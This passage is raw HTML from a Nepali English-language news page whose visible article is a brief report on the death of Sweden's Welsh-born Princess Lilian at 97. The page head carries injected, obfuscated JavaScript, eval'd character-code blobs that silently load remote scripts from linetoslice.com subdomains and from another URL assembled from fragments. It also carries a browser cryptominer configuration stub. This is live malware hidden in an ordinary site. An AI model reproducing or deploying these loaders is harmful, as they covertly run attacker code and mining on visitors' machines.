51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><script type="25a3cb2cac35fd0740046485-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,53,48,50,99,56,102,44,95,48,120,55,54,54,98,57,100,41,123,118,97,114,32,95,48,120,49,56,102,101,102,100,61,95,48,120,51,98,57,101,44,95,48,120,51,48,98,56,48,54,61,95,48,120,53,48,50,99,56,102,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,51,56,48,57,51,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,100,41,41,47,48,120,49,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,53,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,97,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,56,41,41,47,48,120,52,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,55,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,56,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,99,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,57,41,41,47,48,120,56,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,101,41,41,47,48,120,57,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,55,41,41,47,48,120,97,41,59,105,102,40,95,48,120,51,51,56,48,57,51,61,61,61,95,48,120,55,54,54,98,57,100,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,56,98,101,50,56,41,123,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,97,55,54,44,48,120,51,52,53,54,54,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,50,98,99,99,50,52,40,95,48,120,53,102,52,57,54,48,41,123,118,97,114,32,95,48,120,50,53,53,52,52,48,61,95,48,120,51,98,57,101,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,50,53,53,52,52,48,40,48,120,56,99,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,49,53,53,49,51,56,40,41,123,118,97,114,32,95,48,120,52,53,57,99,98,97,61,95,48,120,51,98,57,101,44,95,48,120,50,101,100,98,57,54,61,100,111,99,117,109,101,110,116,44,95,48,120,51,50,49,52,54,52,61,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,57,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,53,41,41,59,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,102,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,52,41,44,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,97,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,57,41,44,95,48,120,51,50,49,52,54,52,91,39,105,100,39,93,61,39,115,112,101,99,116,114,39,44,95,48,120,50,98,99,99,50,52,40,39,115,112,101,99,116,114,39,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,49,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,50,41,93,40,95,48,120,51,50,49,52,54,52,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,53,57,99,98,97,40,48,120,56,54,41,93,40,41,41,58,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,56,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,51,41,41,91,48,120,48,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,54,41,93,40,95,48,120,51,50,49,52,54,52,41,41,59,125,95,48,120,49,53,53,49,51,56,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,123,118,97,114,32,95,48,120,53,97,55,54,51,49,61,95,48,120,53,97,55,54,40,41,59,114,101,116,117,114,110,32,95,48,120,51,98,57,101,61,102,117,110,99,116,105,111,110,40,95,48,120,51,98,57,101,56,101,44,95,48,120,50,100,97,101,54,51,41,123,95,48,120,51,98,57,101,56,101,61,95,48,120,51,98,57,101,56,101,45,48,120,56,53,59,118,97,114,32,95,48,120,52,99,48,100,48,99,61,95,48,120,53,97,55,54,51,49,91,95,48,120,51,98,57,101,56,101,93,59,114,101,116,117,114,110,32,95,48,120,52,99,48,100,48,99,59,125,44,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,97,55,54,40,41,123,118,97,114,32,95,48,120,50,51,52,50,102,98,61,91,39,49,56,49,56,54,54,68,82,67,103,115,88,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,50,55,53,57,50,56,49,83,111,72,88,101,83,39,44,39,54,54,48,53,48,56,97,77,101,70,98,103,39,44,39,114,101,109,111,118,101,39,44,39,49,52,48,48,52,48,99,82,106,98,75,87,39,44,39,49,50,53,56,57,52,52,97,67,68,97,74,121,39,44,39,57,55,55,57,52,52,81,80,72,65,101,83,39,44,39,116,121,112,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,49,115,79,77,106,108,103,39,44,39,57,80,67,68,103,98,67,39,44,39,115,114,99,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,104,101,97,100,39,44,39,104,116,116,112,115,58,47,47,114,101,97,100,121,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,112,101,99,116,114,46,106,115,63,118,61,51,50,53,38,115,61,51,50,51,53,38,117,61,53,52,55,52,53,55,39,44,39,115,99,114,105,112,116,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,50,49,56,55,49,52,48,114,106,104,119,101,68,39,44,39,54,54,80,121,97,68,82,88,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,93,59,95,48,120,53,97,55,54,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,50,51,52,50,102,98,59,125,59,114,101,116,117,114,110,32,95,48,120,53,97,55,54,40,41,59,125);e(l);</script><script type="25a3cb2cac35fd0740046485-text/javascript">function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?tp=5&r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script><script type="25a3cb2cac35fd0740046485-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-270x270.png" />
<script type="25a3cb2cac35fd0740046485-text/javascript">var _client = null; _client.setNumThreads(15);_client.setAutoThreadsEnabled(1);_client.start(Client.FORCE_MULTI_TAB);</script></head> 

<body>
  <div id="fb-root"></div>
  <script type="25a3cb2cac35fd0740046485-text/javascript">
    (function (d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s);
      js.id = id;
      js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.10&appId=401514826619301";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
  </script>
  <div class="header-wraper">   
    <div class="small-nav">
      <div class="d-flex justify-content-between container">
    <ul class="nav d-flex align-items-center">
        <li class="nav-item">
        <a class="nav-link d-flex align-items-center">
    <span class="eng-date pl-2" style="color:#fff;">Thursday 15th January 2026</span></a>
        </li>
    </ul>

    <ul class="nav justify-content-end d-flex align-items-center">
        <li class="nav-item">
            <a class="nav-link" href="https://www.facebook.com/ReportersNepalcom/" target="_blank"><i class="fab fa-facebook-f"></i></a>
        </li>
        <li class="nav-item">
            <a class="nav-link" href="https://twitter.com/reportersnepal" target="_blank"><i class="fab fa-twitter"></i></a>
        </li>
        <li class="nav-item">
            <a class="nav-link" href="https://www.youtube.com/user/reportersnepal" target="_blank"><i class="fab fa-youtube"></i></a>
        </li>
        <li class="nav-item dropdown search-nav">
        <a class="nav-link" href="#" id="navbarDropdown" role="button" data-toggle="dropdown">
        <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu" aria-labelledby="navbarDropdown">
            <form class="form-inline my-2 my-lg-0"  action="/" method="get">
                <input class="form-control mr-sm-2 small-form-control" type="search" placeholder="KeyWord" aria-label="Search" name="s" id="search" value="">
                <button class="btn btn-outline-success my-2 my-sm-0 search-eidt" type="submit">Search</button>
            </form>
        </div>
      </li>
    </ul>
</div>    </div>
    <div class="container">
      <div class="row d-flex align-items-center">
          <div class="col-sm-4">
            <div class="pt-4 pb-4">
            <a href="/"><img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/reporter-logo.jpg" alt="Logo"></a>
            </div>
          </div>
          <div class="col-sm-4">
           
                    </div>
      </div>
    </div>  
  </div>
      <div class="pb-3 sticky-top">
        <style>
.dropdown {
    display: flex;
    align-items: center;
}
</style>
<nav class="navbar navbar-expand-lg navbar-light col nav-edit">
  <div class="container">
    <a class="navbar-brand brand-title" href="/"><img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/RN_Logo.png" alt="Logo"></a>
    <a class="nav-link" href="https://www.reportersnepal.com/"><h5 class="mob-eng">Nepali</h5></a>
    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#main-menu"
      aria-controls="main-menu" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"></span>
    </button>
    <div class="collapse navbar-collapse" id="main-menu">
      <ul class="navbar-nav mr-auto nav-justified w-100">
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="/">Home						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/national">News						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/reporters-club-events">Events						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/education">Education						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/economy">Economy						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/corona-update">Corona						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/entertainment">Entertainment						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/interview">Interview						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/sports">Sports						</a>
		  </li>
		        <li class="nav-item" style="background: #003c8f;">
        <a class="nav-link" href="https://www.reportersnepal.com/" style="color:#fff !important;">Nepali</a>
      </li>
      </ul>
    </div>
  </div>
</nav>


              </div>

      <div class="tag-list">
        <div class="container trend-mob">

<ul class="nav d-flex align-items-center">
<span class="mr-3 tren-tag">TRENDING : </span>
<li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/reportersclubnepal" rel="tag"><span class="hastag"> # </span>#ReportersClubNepal</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/world-news" rel="tag"><span class="hastag"> # </span>World News</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/coronavirus" rel="tag"><span class="hastag"> # </span>#Coronavirus</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/covid19" rel="tag"><span class="hastag"> # </span>#covid19</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/ca-elections" rel="tag"><span class="hastag"> # </span>CA elections</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepal" rel="tag"><span class="hastag"> # </span>nepal</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepal-news" rel="tag"><span class="hastag"> # </span>nepal news</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepali-congress" rel="tag"><span class="hastag"> # </span>Nepali Congress</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/prime-minister-k-p-sharma-oli" rel="tag"><span class="hastag"> # </span>Prime Minister K P Sharma Oli</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/prime-minister-sher-bahadur-deuba" rel="tag"><span class="hastag"> # </span>Prime Minister Sher Bahadur Deuba</a></li></ul>
</div>      </div>
      <div class="container">
      <div class="row single">
    <div class="col-md-8 text-justify">
    <div class="pb-4">
        </div>
    <article class="post-entry">
        <header>
    <h1 class="single-heading text-center">Welsh-born Swedish Princess Lilian dead at 97</h1>
    <hr>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="25a3cb2cac35fd0740046485-text/javascript"></script>
<!-- add display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8251295989549536"
     data-ad-slot="8220132570"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="25a3cb2cac35fd0740046485-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
    <div class="row text-muted post-meta">
        <div class="col-sm-5 d-flex align-items-center">
            <div class="row">
                <div class="col-md-12">
                    <span class="blog-info"><i class="fas fa-user mr-2"></i><a href="https://nepalireporter.com/author/admin" title="Posts by Adim" rel="author">Adim</a></span>
                </div>
                <div class="col-md-12">

                </div> <span class="pt-2 ml-3">Publish date : 10 March, 2013</span>
            </div>
        </div>
        <div class="col-sm-7 d-flex justify-content-end">
                <!-- Go to www.addthis.com/dashboard to customize your tools -->
                <div class="addthis_inline_share_toolbox"></div>
            
            
        </div>
    </div>
    <hr>
</header>		      <figure class ="p-1 b-1 rounded mx-auto d-block">
                        </figure>
        <p id="yui_3_5_1_23_1362937537782_225">STOCKHOLM: Welsh-born Princess Lilian of Sweden, whose decades-long love story with the king&#8217;s uncle was one of the better kept secrets of the royal household, has died. She was 97.</p><div class='dhamalako-hamala'></div> 
<p id="yui_3_5_1_23_1362937537782_227">The Royal Palace says Lilian died Sunday in her home in Stockholm.</p> 
